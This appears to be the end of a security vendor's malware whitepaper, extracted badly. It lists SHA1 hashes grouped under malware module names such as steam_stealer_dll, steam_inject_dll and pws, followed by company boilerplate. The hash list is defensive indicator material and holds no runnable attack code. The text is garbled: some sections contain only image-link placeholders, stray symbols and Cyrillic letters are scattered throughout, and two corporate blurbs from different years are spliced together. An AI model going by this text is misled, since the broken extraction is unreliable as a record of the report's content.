5a5c668c12f8ac56aff6fa263576f45eaf7ab3b3 6080dd6888b93ff5df749fd172a53bace05e7349 62706d2e6f2786c216c8983609cafb33c91eb0d8 6403c2b07f1862d4c67983d2ffe4eed5ea596d11 825279952e9e1040819aaf37d1ca9b81d746e846 83479dc8af655aef280e7a084e2efd3d047168b1 85155cd7ff66aa1d24e4d99e2a968b4de47381c8 857979cb9f178efff3d873db0aaa80286a1dab20 872cee79b22fbe2714c0c41de52e603214dd1c15 898b58a1688fcd857b758817e699c5a3e537233e 8dc13faec8c0d37cbda5b056e3c6d50dd3ac4d92 93dd553091dcd262792b825fa48179b0a491c311 9ad0c6ef47ffeb05c30db440002578dfa0f0897d

0dbb1db25292280623061a0b5ebd373c249e11aa 101aeaff74d03ee278e73930b260771612347e2f 13117683d3bb87279ec84556f44adf618a8725db 38c133bab6bf2b57db28d2f365e80ccc163031b5 3ae387a761286dc34fc6b1b3243741cae5ada328 3c6968d3c833fc35f0e7fa53690189bab9c6a54c 3e6d3f1ee95a389af01313c8be3e96cd6036430d 432f9c8c80a007452bcff79613f0ec83bc63f25b 43e18762d4db992b0dfbfe2ceb497ee601ee94da 69636467b76c00d71b4e867ddb3859f0f3628170 69d251f7fa0ea5e38cff7609a864c3f6a7824fa8 720b88eb9a29abe58f3841cd2ccac7f36a249c7c 72604350691afab6a017c3d2b5d4eab736d75cc0 72f14f46e243ae3486b38dc549f00782d4a11afe 79e42bc7c9dcd5cc03c469679c033ce07aa1b516 7b3e7232e3d6d6a9c7f4ef187c696d3f1e697cb1 7d957f94a4d5f8b06d2d62e22caa3dc8b6c7a53f 812f396d83754815369909ac9674666808ac9cb3 a7f4d59f4a4be9dd15c0bf8f0e6cc0356725fa83 ad6656561390d49024a5e5f6c4d34a6b8901eb3f aeb0c050022ce3bc6df081fdac9ec6086a543d07 af0353f06b37a9ad9296f5ff1a991f69e69807fd b018261d47a3ba17f5b22bb5771192f70117ea20 b6256b16e153a0b21fe822af4e00a1b7794f8e30 b8cc670da05aea7fb62db39070b9d5d258d9b45a b8f6a795c52b3a49623c7b621dfa1ccf53090fa8 baa6180acfe58a500394fe5ffce56034247ffd04 bb65463738f32e86bc561aff7422196ab8c63089 bd8f3b311e04a30dc0bbf77aca56e6d27847290f bf3f562c1d2de5c2ec223fffcdd9ec7276809306 bfffdbedce78b8adc2c6aa7fbb8987f47932cd76 c0b99b94e67e48ad836238bf4b31bb97c7c8852e c40458804e0b6889543d0f35089816631228b9d4 d074c19fb92231f6d880fb9a0b9108045b41010d d50b7270905913c9153166b3707e074cfe020b2b d7b1349db15f0878ce0ae5385539b00bb49d4109 d83182c88b801fb89a05e12bbe3962bd6abe8de9 d874029d880bc148983426710d4285d3ee6ce548 d9b346144720d01112841fd00870dbcf9a0d3589 d9e4bb03ea0c65f1f4fc37841244aa672e524c03 db7726b1e8046998e803e61d860bdf5baf705276 dbc5e40ed9c2ce0523a3fd450885d227ad62a3e4 dd55aa6ba747579fe3b8fa774bb4dbfdba62a10a e109d1513f712288ece31f6ad32271927059bb89 e6c61befb9aeb111e2b638ac7b13e15ea9c81e28 eaf3b60e1e91c5ec20211f5b510530f4252abfe7 ec23c0101a6ade9181cbdccf47e59d60e27bb5e4 ecc307d32574178f8c421b7dbfcd1d36ba7c0b73 ed16c74fcce7336bcfaad6fcfb07d16a3e5b7356 f465d9f02736bd54241fc7faef274c0b7e284427 f9af61875e011fc62194664a2a290be49d2cf805 fc3a56ee96026aa1f7d786688bc92b5efbde6bdc f5a77a8febca7ffa916eb68065ee76c39e6d2d0a

9ceb7807fe917ba639c5b677f5bfc34b3b6ad395 a004c34be42a515b83b695420858a79e7dc5653d a1edf8699d7272079776119f4934fd17529f05d9

### *payload\_steam*



### *payload\_wcrx*

86c2c6d80a99747023980902663f7805390de69f 99b61380e22a4cf74dd0d508dd76efbbd8200475

### *payload\_facebook*

f8a7a05d576905644486f53278a23c87e10d3f30

### *pws*



### *steam\_inject\_dll*



Б

a59f4bdf231472e96a9c18434d4a27fcc6c99dd5 c2158986644f9ce9ed92e6273f18cb6999da0469 c253d4df5a889d9afb7d0564c3e3c1a8b552f998

### *steam\_stealer\_dll*



### *unpack\_damaged*



### *wsearch\_ie*

3786e96dee2261c743e5be9bedc0a7756541415b

A W W  $\overline{a}$ **N** Й Ø

Bitdefender is a global security technology company that delivers solutions in more than 100 countries through a network of value-added alliances, distributors and reseller partners. Since 2001, Bitdefender has consistently produced award-winning business and consumer security technology, and is a leading security provider in virtualization and cloud technologies. Through R&D, alliances and partnership teams, Bitdefender has elevated the highest standards of security excellence in both its numberone-ranked technology and its strategic alliances with the world's leading virtualization and cloud technology providers. More information is available at http://www.bitdefender.com/. и И

All Rights Reserved. © 2018 Bitdefender. All trademarks, trade names, and products referenced herein are property of their Ω Bitdefender-Whitepaper-RootKit-CREAT3432-en\_EN respective owners. FOR MORE INFORMATION VISIT: enterprise.bitdefender.com.70585 Bitdefender is a global cybersecurity leader protectics over 500 million systems in more than 150 countries. Since 2001, Bitdefender innovation has consistently delivered award-0 **NN** winning security products and threat intelligence for the smart connected home, mobile users, modern businesses and their networks, devices, data centers and Cloud infrastructure Today, Bitdefender is also the provider of choice, embedded in over 38% of the world's security solutions. Recognized by industry, respected by vendors and evangelized by customers A Bitdefender is the cybersecurity company you can trust and rely on. All Rights Reserved. © 2019 Bitdefender. All trademarks, trade names, and products referenced herein are property of their respective owners. B